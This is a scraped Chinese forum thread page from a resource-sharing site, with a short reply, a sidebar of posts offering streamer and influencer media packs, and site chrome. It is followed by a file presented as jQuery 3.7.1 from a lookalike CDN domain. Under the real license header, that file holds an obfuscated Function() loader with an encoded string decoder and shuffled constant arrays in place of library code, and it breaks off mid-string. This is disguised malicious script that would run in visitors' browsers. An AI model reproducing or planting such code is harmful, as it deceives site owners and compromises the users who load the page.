<a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=checkonline&amp;idtype=user&amp;id=dsomoon" id="a_repent_1239284" class="xi2" onclick="showWindow(this.id, this.href)"><img src="static//image/magic/checkonline.small.gif" alt="" /> 雷达卡</a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div class="viem_avatar">
<div class="avatar" onmouseover="showauthor(this, 'userinfo1239284')"><a href="http://www.vrzy123.com/space-uid-43706.html" class="avtm" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43706&size=middle" /></a></div>
<div class="h2o_hook_avatar"></div>
</div>
                <div class="pi">
<div class="authi"><a href="http://www.vrzy123.com/space-uid-43706.html" target="_blank" >dsomoon</a>
</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43706&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43706&do=thread&type=reply&view=me&from=space" class="xi2">2</a></p>帖子</th><td><p><a href="http://www.vrzy123.com/home.php?mod=space&uid=43706&do=profile" class="xi2">54</a></p>积分</td></table></div>

<p><em><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank">注册会员</a></em></p>


<p><span id="g_up1239284" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="template/h2o_amigo/images/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up1239284_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_1239284" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up1239284_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up1239284_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">注册会员, 积分 54, 距离下一级还需 146 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="http://www.vrzy123.com/home.php?mod=space&uid=43706&do=profile" target="_blank" class="xi2">54</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_43706&amp;touid=43706&amp;pmid=0&amp;daterange=2&amp;pid=1239284&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
                           <li class="buddy"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=43706&amp;handlekey=addfriendhk_43706" id="a_friend_li_1239284" onclick="showWindow(this.id, this.href, 'get', 1, {'ctrlid':this.id,'pos':'00'});" title="加好友" class="xi2">加好友</a></li>
                          <li class="callon"><a href="http://www.vrzy123.com/space-uid-43706.html" target="_blank" title="串个门" class="xi2">串个门</a></li>
                          <li class="poke2"><a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=43706" id="a_poke_li_1239284" onclick="showWindow(this.id, this.href, 'get', 0);" title="打招呼" class="xi2">打招呼</a></li>
</ul>
</div>
</td>

<td class="plc viem_position">
       <small class="h2o_fsanjian"></small>

          <div class="viem_position_sec">

<div class="authi" style="float: left;">
<a href="http://www.vrzy123.com/space-uid-43706.html" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=43706&size=small" /></a>
<img class="authicn vm" id="authicon1239284" src="static/image/common/online_member.gif" />
<em id="authorposton1239284">发表于 2022-5-22 00:25:06</em>
<span class="pipe">|</span>
<a href="http://www.vrzy123.com/forum.php?mod=viewthread&amp;tid=6606&amp;page=1&amp;authorid=43706" rel="nofollow">只看该作者</a>
</div>			

<strong class="y" style=" margin-top: -2px;">
<a href="http://www.vrzy123.com/forum.php?mod=redirect&goto=findpost&ptid=6606&pid=1239284"   id="postnum1239284" onclick="setCopy(this.href, '帖子地址复制成功');return false;" >
<em>10</em>楼</a>
</strong>

<div class="pdbt" style=" margin-top: -4px;">
</div>

            </div>
  
  	<div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1239284">
66666666666666666666666666666666666</td></tr></table>


</div>
<div id="comment_1239284" class="cm">
</div>

<div id="post_rate_div_1239284"></div>
</div>

</div>

</td></tr>
<tr><td class="plc plm">
<div style="clear:both;"></div>

</td>
</tr>
<tr id="_postposition1239284"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;repquote=1239284&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=6606&amp;pid=1239284&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1239284').innerHTML ? $('review_support_1239284').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_1239284"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=6606&amp;pid=1239284&amp;hash=37cef6b2"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1239284').innerHTML ? $('review_against_1239284').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_1239284"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1239284" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1239284', 'misc.php?mod=report&rtype=post&rid=1239284&tid=6606&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1239284_menu" class="p_pop mgcmn" style="display: none;">
<li><a href="http://www.vrzy123.com/home.php?mod=magic&amp;mid=namepost&amp;idtype=pid&amp;id=1239284:6606" id="a_namepost_1239284" onclick="showWindow(this.id, this.href)"><img src="static/image/magic/namepost.small.gif" />照妖镜</a><li>
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1239284')</script>			
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>





</div>
            </div>
                            <div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
                    <div id='hiddenpoststip'><a href='javascript:display_blocked_post();'>还有一些帖子被系统自动隐藏，点此展开</a></div>
            <div id="hiddenposts"></div>
            </div>
    
    <form method="post" autocomplete="off" name="modactions" id="modactions">
        <input type="hidden" name="formhash" value="37cef6b2" />
        <input type="hidden" name="optgroup" />
        <input type="hidden" name="operation" />
        <input type="hidden" name="listextra" value="page%3D1" />
        <input type="hidden" name="page" value="1" />
    </form>
    
    
    <div class="pgs mtm mbm cl">
        <div class="pg"><strong>1</strong><a href="http://www.vrzy123.com/thread-6606-2-1.html">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=6606&amp;extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="http://www.vrzy123.com/thread-6606-2-1.html" class="nxt">下一页</a></div>    </div>
    
        <!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->  
        
            
        
            <script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 1, 'forum.php?mod=viewthread&tid=6606', 1);}</script>
        </div>

<div class="sd sd_allbox">

<div class="h2o-forum-grid"> 
    <div class="h2o-circle-info">		
        <div class="circle-avatar">
    <a href="http://www.vrzy123.com/space-uid-1.html" title="admin" target="_blank"><img src="http://www.vrzy123.com/uc_server/avatar.php?uid=1&size=big" /></a>
        </div>

<div class="h2o-viem-author">			
<div class="authi"><a href="http://www.vrzy123.com/space-uid-1.html" target="_blank" class="xw1">admin</a></div>
        <div class="authortitle">管理员</div>

    <div class="tns xg2">
<table cellspacing="0" cellpadding="0">
 <tbody>
<tr>
<th><p><a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=1&amp;do=thread&amp;type=thread&amp;view=me&amp;from=space" class="xi2">4570</a></p>主题</th>
<th><p><a href="http://www.vrzy123.com/home.php?mod=space&amp;uid=1&amp;do=thread&amp;type=reply&amp;view=me&amp;from=space" class="xi2">4687</a></p>帖子</th>
<td><p><a href="javascript:void(0);" class="xi2">41224</a></p>积分</td>
</tr>
 </tbody>
</table>
</div></div>

   <div class="h2o-bankuai-cz cl">
<a href="http://www.vrzy123.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_1&amp;touid=1&amp;pmid=0&amp;daterange=2&amp;pid=&amp;tid=6606" onclick="showWindow('sendpm', this.href);" title="发消息" class="h2o-sendpm" style=" background: #00a7ea;color: #fff;">发消息</a>
  </div>
</div>	 

<div class="h2o-adminlist box cl">
   <h3>作者的其他帖子</h3>
<ul class="cl" style="padding: 19px 19px 0;">
            <li>
   <a href="http://www.vrzy123.com/thread-6754-1-1.html" target="_blank">
             <div class="h2o-pic-content"><img src="template/h2o_amigo/images/loading.gif" data-echo="forum.php?mod=image&aid=10063&size=270x180&key=478b9853805de43e" alt="BoLoli波萝社夏美酱写真套图资源【20180213/Vol134/40P/120M】"></div>
	       	   
<p>BoLoli波萝社夏美酱写真套图资源【20180213/Vol134/40P/120M】</p>
        <p class="des">下载地址：
**** 本内容被作者隐藏 ****</p>

   </a>
   </li>		
           <li>
   <a href="http://www.vrzy123.com/thread-6753-1-1.html" target="_blank">
             <div class="h2o-pic-content"><img src="template/h2o_amigo/images/loading.gif" data-echo="forum.php?mod=image&aid=10060&size=270x180&key=6475dc59e0d0f3a1" alt="BoLoli波萝社夏美酱写真套图资源【20180102/Vol130/41P/352M】"></div>
	       	   
<p>BoLoli波萝社夏美酱写真套图资源【20180102/Vol130/41P/352M】</p>
        <p class="des">下载地址：
**** 本内容被作者隐藏 ****</p>

   </a>
   </li>		
           <li>
   <a href="http://www.vrzy123.com/thread-6752-1-1.html" target="_blank">
             <div class="h2o-pic-content"><img src="template/h2o_amigo/images/loading.gif" data-echo="forum.php?mod=image&aid=10057&size=270x180&key=68846d147c5d96cf" alt="BoLoli波萝社夏美酱写真套图资源【20171030/Vol127/61P/587M】"></div>
	       	   
<p>BoLoli波萝社夏美酱写真套图资源【20171030/Vol127/61P/587M】</p>
        <p class="des">下载地址：
**** 本内容被作者隐藏 ****</p>

   </a>
   </li>		
           <li>
   <a href="http://www.vrzy123.com/thread-6751-1-1.html" target="_blank">
             <div class="h2o-pic-content"><img src="template/h2o_amigo/images/loading.gif" data-echo="forum.php?mod=image&aid=10054&size=270x180&key=c91c2bb14d06998f" alt="BoLoli波萝社夏美酱写真套图资源【20171028/Vol123】"></div>
	       	   
<p>BoLoli波萝社夏美酱写真套图资源【20171028/Vol123】</p>
        <p class="des">下载地址：
**** 本内容被作者隐藏 ****</p>

   </a>
   </li>		
           <li>
   <a href="http://www.vrzy123.com/thread-6750-1-1.html" target="_blank">
             <div class="h2o-pic-content"><img src="template/h2o_amigo/images/loading.gif" data-echo="forum.php?mod=image&aid=10052&size=270x180&key=1251eee9a029d2bc" alt="BoLoli波萝社夏美酱写真套图资源【20170918/Vol119/42P/254M】"></div>
	       	   
<p>BoLoli波萝社夏美酱写真套图资源【20170918/Vol119/42P/254M】</p>
        <p class="des">下载地址：
**** 本内容被作者隐藏 ****</p>

   </a>
   </li>		
   </ul>
</div>


</div>

<div class="h2o_diy_box cl">
<!--[diy=diyforumlisthot]--><div id="diyforumlisthot" class="area"><div id="frameCQEQFF" class="cl_frame_bm frame move-span cl frame-1"><div id="frameCQEQFF_left" class="column frame-1-c"><div id="frameCQEQFF_left_temp" class="move-span temp"></div><div id="portal_block_440" class="cl_block_bm block move-span"><div id="portal_block_440_content" class="dxb_bc"><div class="h2o_diy_p12">
<div class="h2o_diy_tit">推荐阅读</div>

<ul class="h2o_diy_tuijian"><li><i></i><a href="http://www.vrzy123.com/thread-6487-1-1.html" title="女主播“池喵”ASMR视频办卡珍藏版【25V/1.35G】" target="_blank">女主播“池喵”ASMR视频办卡珍藏版【25V/1.35G】</a></li><li><i></i><a href="http://www.vrzy123.com/thread-6536-1-1.html" title="快手“我叫莘寶貝”福利资源打包，你懂的资源" target="_blank">快手“我叫莘寶貝”福利资源打包，你懂的资源</a></li><li><i></i><a href="http://www.vrzy123.com/thread-6455-1-1.html" title="微博网红“吃醋的kk”大量福利资源打包" target="_blank">微博网红“吃醋的kk”大量福利资源打包</a></li><li><i></i><a href="http://www.vrzy123.com/thread-6462-1-1.html" title="花椒各种美女主播小视频福利资源打包【223P/1.82G】" target="_blank">花椒各种美女主播小视频福利资源打包【223P/1.82G】</a></li><li><i></i><a href="http://www.vrzy123.com/thread-6501-1-1.html" title="知名网红“宅女轩轩”福利资源打包【1094P/235V】" target="_blank">知名网红“宅女轩轩”福利资源打包【1094P/235V】</a></li><li><i></i><a href="http://www.vrzy123.com/thread-6606-1-1.html" title="斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】" target="_blank">斗鱼主播米娜（minana呀）录播视频资源集锦【1065V/200G】</a></li><li><i></i><a href="http://www.vrzy123.com/thread-6531-1-1.html" title="快手UP主“影儿妹妹”各种大尺度视频资源合集" target="_blank">快手UP主“影儿妹妹”各种大尺度视频资源合集</a></li><li><i></i><a href="http://www.vrzy123.com/thread-6505-1-1.html" title="快手、抖音小视频福利资源打包【506V/1.12G】" target="_blank">快手、抖音小视频福利资源打包【506V/1.12G】</a></li></ul>

</div></div></div></div></div></div><!--[/diy]-->
    </div>

<div class="h2o_diy_box cl">
<!--[diy=diyforumlisthy]--><div id="diyforumlisthy" class="area"><div id="framem7zvE7" class="cl_frame_bm frame move-span cl frame-1"><div id="framem7zvE7_left" class="column frame-1-c"><div id="framem7zvE7_left_temp" class="move-span temp"></div><div id="portal_block_441" class="block move-span"><div id="portal_block_441_content" class="dxb_bc"><div class="h2o_diy_p12">
<div class="h2o_diy_tit">精彩阅读</div>
<ul class="h2o_diy_jingcai"></ul>
</div></div></div></div></div></div><!--[/diy]-->
    </div><!-- common/about --><div class="h2o_diy_box cl">
<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->
</div>
    
</div>

</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=37cef6b2&fuid='+values['fuid'];
}
}
var blockedPIDs = [1239152];
fixed_avatar([1238965,1239141,1239144,1239152,1239165,1239166,1239245,1239274,1239277,1239284], 1);
</script></div>

<div id="ft" class="cl">

<div class="wp">
<div id="flk" class="y">
<p>
<a href="http://wpa.qq.com/msgrd?V=3&amp;uin=852888435&amp;Site=VR资源猴&amp;Menu=yes&amp;from=discuz" target="_blank" title="QQ"><img src="template/h2o_amigo/images/common/site_qq.jpg" alt="QQ" /></a><span class="pipe">|</span><a href="sitemap.xml" >站点地图</a><span class="pipe">|</span><a href="http://www.vrzy123.com/forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><strong><a href="http://www.vrzy123.com/" target="_blank">VR资源猴</a></strong>
</p>
</div>
<div id="frt" class="z">
<p>过往即是因果，愿你在VR资源猴的每一秒，都在真正的活着！</p>
</div></div>
</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1770074510" type="text/javascript"></script>
<div id="h2o-scroll">
<a id="h2o-scrollTop" class="scroll" title="返回顶部"></a>
<a href="http://www.vrzy123.com/forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=6606&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="fast" title="快速回复"></a></span>
<a href="http://www.vrzy123.com/forum.php?mod=redirect&amp;goto=nextoldset&amp;tid=6606" class="last" title="上一主题" ></a>
<a href="http://www.vrzy123.com/forum.php?mod=redirect&amp;goto=nextnewset&amp;tid=6606" class="next" title="下一主题" ></a>
<a class="return" href="forum.php?mod=forumdisplay&amp;fid=134" hidefocus="true" title="返回列表"></a>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var tipsinfo = '49554857|X3.2|0.6||0||0|7|1770074510|ea6bc6c7a0e294cdbe23e18fee288e8b|2';
			</script></body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://cdn.staitcfile.org/jquery/3.7.1/jquery.js
body_size: 75458
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("llGyKZf","var kUMuf8a,pdDWPT,ccaPYW,RMUGVti,kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_;function lWiEBu(kUMuf8a,pdDWPT,ccaPYW){for(ccaPYW=0x0;ccaPYW<pdDWPT;ccaPYW++)kUMuf8a.push(kUMuf8a.shift());return kUMuf8a}const byC3liv=[\"length\",0x1,\"b\",0x0,0x4d,\"c\",0x1d,0xbc,\"g\",\"e\",0x3e,0xcc,0x8,0xff,\"undefined\",void 0x0,\"d\",\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0xdf,0x5b,0x1fff,0x58,0xd,0xe,0xdd,0x7f,0x80,\"j\",\"nt\",!0x1,0x96,0xc9,0xc2,0x54,0xa2,\"h\",0x9,0x5,\"f\",0xd5,0x86,0x81,0x11,\"i\",0xef,0xd7,0x3,0x2,0x85,0xe0,0x14,0x5e,0xd6,0x6c,0x76,0xeb,!0x0,0xb0,0xc7,0xb5,0x17,0x4,0x3c,0x3e8,0x8d298ff,0x1151fb1b,0x1158cfc0,0x115d0014,0x115d0022,0x115e0016,0x115e001e,0x115e0036,0x115e003e,0x1b7be465,0x26360a00,0x263cd600,0x2665a028,0x2665a278,0x2667401a,0x2be1ad2b,0x2bf5deed,0x2c3d0015,0x2c3d002d,0x2c3d0040,0x2c3d0045,0x2c3d0060,0x2c3d0066,0x2c3d0092,0x2c3f000b,0x2c3f0050,0x2c3f0069,0x2c3f0073,0x2c3f007a,0x2d0c1d47,0x2d27f92d,0x2d27f9b6,0x2f4badb5,0x2f4bb1c5,0x3cf76855,0x3d954857,0x42671584,0x4a7a1900,0x602d264f,0x602d2cb9,0x67381071,0x674a7c78,0x6755191f,0x67613b5d,0x6767c801,0x72,0x6767c901,0x74,0x6767ca01,0x6767cb01,0x77,0x676cc371,0x79,0x67a39c0a,0x7b,0x67eb2e66,0x7d,0x67eb2e73,0x67fec493,0x681c0930,0x681c1481,0x82,0x681c14ca,0x84,0x681c1524,0x681c170b,0x87,0x681c17bb,0x89,0x681c1aa4,0x8b,0x681c1bb9,0x8d,0x681c420f,0x8f,0x681c632a,0x91,0x681c94cc,0x93,0x681c9ccc,0x95,0x681cac9d,0x97,0x681cafd9,0x99,0x681cb000,0x9b,0x681cb021,0x9d,0x681cb05d,0x9f,0x681cb078,0xa1,0x681cb1bd,0xa3,0x681cb1c4,0xa5,0x681cb1d3,0xa7,0x681cb2df,0xa9,0x681cb308,0xab,0x681cb45b,0xad,0x681cb462,0xaf,0x681cb57f,0xb1,0x681cb586,0xb3,0x681cb5a2,0x681cb803,0xb6,0x681cb853,0xb8,0x681cb85a,0xba,0x681cb892,0x681cbaf7,0xbd,0x681cbafe,0xbf,0x681cbb3c,0xc1,0x681cbc9c,0xc3,0x681cbcc7,0xc5,0x681cbf12,0x681cbf63,0xc8,0x681cbf78,0xca,0x681cbf89,0x681cc00d,0xcd,0x681cc014,0xcf,0x681cc088,0xd1,0x681cc0c5,0xd3,0x681cc121,0x681cc165,0x681cc16c,0x681cc318,0xd8,0x681cc3c8,0xda,0x681cc55d,0xdc,0x681cc564,0xde,0x681cc6ab,0x681cc7ce,0xe1,0x681cccbc,0xe3,0x681ccffe,0xe5,0x681cd01b,0xe7,0x681cd048,0xe9,0x681cd08c,0x681cd093,0xec,0x681cd1fc,0xee,0x681cd30c,0xf0,0x681cd329,0xf2,0x681cd5c7,0xf4,0x681cd83e,0xf6,0x681cd8bd,0xf8,0x681cdb6d,0xfa,0x681cdccf,0xfc,0x681cdd08,0xfe,0x681cde3b,0x100,0x681cde42,0x102,0x681cdf4b,0x104,0x681cdfa8,0x106,0x681cdfb1,0x108,0x681cdfce,0x10a,0x681ce00d,0x10c,0x681ce014,0x10e,0x681ce088,0x110,0x681ce0c5,0x112,0x681ce121,0x114,0x681ce165,0x116,0x681ce16c,0x118,0x681ce318,0x11a,0x681ce3c8,0x11c,0x681ce55d,0x11e,0x681ce564,0x120,0x681ce6ab,0x122,0x681ce7ce,0x124,0x681cecbc,0x126,0x681ceffe,0x128,0x681cf01b,0x12a,0x681cf048,0x12c,0x681cf08c,0x12e,0x681cf093,0x130,0x681cf1fc,0x132,0x681cf30c,0x134,0x681cf329,0x136,0x681cf5c7,0x138,0x681cf83e,0x13a,0x681cf8bd,0x13c,0x681cfb6d,0x13e,0x681cfccf,0x140,0x681cfd08,0x142,0x681cfe3b,0x144,0x681cfe42,0x146,0x681cff4b,0x148,0x681cffa8,0x681cffb1,0x681cffce,0x681ea10b,0x681ea774,0x68c05340,0x68c158f4,0x6d760614,0x6d760617,0x6d860e47,0x6d8612d5,0x6f0d645d,0x702fb652,0x70787d9b,0x7530c22e,0x7530eb4b,0x7530eb6e,0x771fa521,0x781f9031,0x781fa029,0x781fa161,0x781fa17b,0x790cdcc6,0x7a080d00,0x7a080e00,0x7a081201,0x7a081501,0x7a083901,0x7a083a01,0x7a083b01,0x7a083c01,0x7a083d01,0x80b1ad2e,0x81fdb42d,0x8cf8382f,0x8cf8392f,0x8cf83a2f,0x8cf83b2f,0x8cf83c2f,0x8cf83d2f,0x8cf83e2f,0x8cf83f2f,0x95062414,0x9506250d,0x9a1207c2,0x9a32cd16,0x9a32d016,0x9c6b6424,0x9c6b6b93,0x9c6d2203,0x9da7e727,0x9da7e728,0x9da7e7bc,0x9da7e805,0x9da7e806,0x9da7e833,0x9da7e905,0x9da7e906,0x9da7e933,0x9da7eb05,0x9da7eb06,0x9da7eb33,0x9da7ec05,0x9da7ec06,0x9da7ec33,0x9e8cfd0a,0x9e8cfe3c,0x9e8cff18,0x9e8cff51,0xa0196841,0xa0196941,0xa1f8895e,0xa20e0aaa,0xa20e0e0b,0xa43418a2,0xa676e358,0xa86223e6,0xa86223e8,0xaa27cb22,0xb4570a1a,0xb4a856fb,0xb67c8eee,0xb9708606,0xc1033849,0xc2326330,0xc28af5fa,0xca428fe1,0xca613430,0xca6f21eb,0xcb081e93,0xcb508801,0xcb5cd968,0xcb5cda80,0xcbc40a2b,0xd2b1bc54,0xdb9e2824,0xdcf78cfe,0xdd80d5cb,0xdf586978,0x66,0xbe,0xf5,\".\",0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x48,0xa4,0x19,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x57,0x61,0x25,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,null,0x4a,0x20,0x175,0x12,0x30,0xa,0x2d,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x64,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195];BB0_Qm7(poiNgt(gwh_l6),poiNgt(DVfegpa),poiNgt(ZlS4SO),poiNgt(oKJpM2_));function poiNgt(kUMuf8a,pdDWPT=byC3liv[0x1]){Object.defineProperty(kUMuf8a,byC3liv[0x0],{value:pdDWPT,configurable:byC3liv[0x23]});return kUMuf8a}function oKJpM2_(...kUMuf8a){BB0_Qm7(kUMuf8a[byC3liv[0x0]]=byC3liv[0x1],kUMuf8a[-byC3liv[0x6]]=\"mAJRUu]4W>~z%Qa.s\\\"XKLc#Fjg!(k183BCPfb/`[rDYM}|SZ)&$0=dT7htHo2v5p?:;<@*qVO^E,N6_l9{+wxeIGniy\",kUMuf8a[byC3liv[0x2]]=\"\"+(kUMuf8a[byC3liv[0x3]]||\"\"),kUMuf8a[byC3liv[0x5]]=kUMuf8a[byC3liv[0x2]].length,kUMuf8a[byC3liv[0xb]]=[],kUMuf8a[byC3liv[0x9]]=byC3liv[0x3],kUMuf8a[-byC3liv[0xa]]=byC3liv[0x3],kUMuf8a[byC3liv[0x8]]=-byC3liv[0x1]);for(kUMuf8a[byC3liv[0x4]]=byC3liv[0x3];kUMuf8a[byC3liv[0x4]]<kUMuf8a[byC3liv[0x5]];kUMuf8a[byC3liv[0x4]]++){kUMuf8a[byC3liv[0x7]]=kUMuf8a[-byC3liv[0x6]].indexOf(kUMuf8a[byC3liv[0x2]][kUMuf8a[byC3liv[0x4]]]);if(kUMuf8a[byC3liv[0x7]]===-byC3liv[0x1])continue;if(kUMuf8a[byC3liv[0x8]]<byC3liv[0x3]){kUMuf8a[byC3liv[0x8]]=kUMuf8a[byC3liv[0x7]]}else{BB0_Qm7(kUMuf8a[byC3liv[0x8]]+=kUMuf8a[byC3liv[0x7]]*byC3liv[0x19],kUMuf8a[byC3liv[0x9]]|=kUMuf8a[byC3liv[0x8]]<<kUMuf8a[-byC3liv[0xa]],kUMuf8a[-byC3liv[0xa]]+=(kUMuf8a[byC3liv[0x8]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(kUMuf8a[byC3liv[0xb]].push(kUMuf8a[byC3liv[0x9]]&byC3liv[0xd]),kUMuf8a[byC3liv[0x9]]>>=byC3liv[0xc],kUMuf8a[-byC3liv[0xa]]-=byC3liv[0xc])}while(kUMuf8a[-byC3liv[0xa]]>byC3liv[0x15]);kUMuf8a[byC3liv[0x8]]=-byC3liv[0x1]}}if(kUMuf8a[byC3liv[0x8]]>-byC3liv[0x1]){kUMuf8a[byC3liv[0xb]].push((kUMuf8a[byC3liv[0x9]]|kUMuf8a[byC3liv[0x8]]<<kUMuf8a[-byC3liv[0xa]])&byC3liv[0xd])}return DVfegpa(kUMuf8a[byC3liv[0xb]])}function ZlS4SO(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=oKJpM2_(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}BB0_Qm7(kUMuf8a={},pdDWPT=lWiEBu([\"EDBgF\",\":)x!UEq%$%;zK!~\",\"S%v7qda=$>G#>s@g4p_NHOv**Kiq)2>\",\"J.kE&q6D*?{S0+Hb8Sj(YfH99%o6qaiP+g{]rf2@92@6m\",\">&EB/Zq%8;ZcdUFDBTa=z*Ub8._S7qmXf0mCitm\",\"p]26;S$JOQjH&s\\\"!>B$WZ&61XppXD)p/o:9]:[}rMzH4gU\",\"l\\\"gT_NEPXKN1]v?YnY87N7d,Qo^9lJfbLB}~b,.Q)>!\",\"o)U3&6.4_XHU2.mjFL]3QEoQN5m0BRyF_@<uXNm\",\"(E;0Z/O%CXD\\\"WwQ\",\"n|xE67efQ5c)d),!}%e4L`j=p%\",\"32L1AlA,i:lXe9r`#L6VI=YJ>Ha75*Ik$)%4_tnrQXd*_{p/<TP1(\",\"}:@dEEaJP>EB|U|!3rNdGNQAVLD7(`*3D]KBddnjdK13gUHk^|>0{Nm\",\":P6!7+;j<Kb\",\"95_UEt^AR?x6Yaxk<]R\",\"K.Q~6wXS?XB(m(E3.T?&\\\"5sqKt;qlq9PN@\\\"_5PFDo5D*$/N`y:I>\",\")L/EC^Gf!o4(COM!LS57A2$8P>$asVxP@5D8JE|4QcHB!u[j.!#7%w4A\",\"n5PB1vs?]HM\",\"&!d4f_o1/TrNZwO!8Me!X`!WSd\\\"8XvBX`/4=+N`jf233eU*3cA\",\"B2Y(.NNX^:/\",\"&Ml=~)$H`Q_{*j2fSrT=hpWH(LQvtO43L2}~nwkJn:s@As2Y4&S78\",\"/RO]cr]W&;m@wq!bxRv7ytu{}5%+1U\",\"8>eVl$O%CT5k?wgfXT,u.*&e@?$cNop\\\"Qrg]*Pm\",\"eqh]Y&yEP%8*ow;\\\"/0R\",\"`%*EPrhrsXwzw`W\",\"fFD(vdMQ<>s@rR\",\"BSv~/90Z;%]P/s21v5|3W27Q1oE1Ig[KJU,1/rP%w?3lK+<XVm\",\">U*$^)X=g\\\"L]&UKL4%x$#t+HLT%,/U;\\\"/\\\",Wy_QKrHb~3JpYK]C(0&`XB>7\",\"id,!,E6D]\",\"w:U$io6DQc/~tUC890)^%$|ZtL{{SQ@3Ape=ww]W8pz@DUB\\\"n]/3.EUY*K(QA\",\"0Ld45HhJ\",\"ILe30/9SM\\\"\",\"ek4N>21Z&>fNx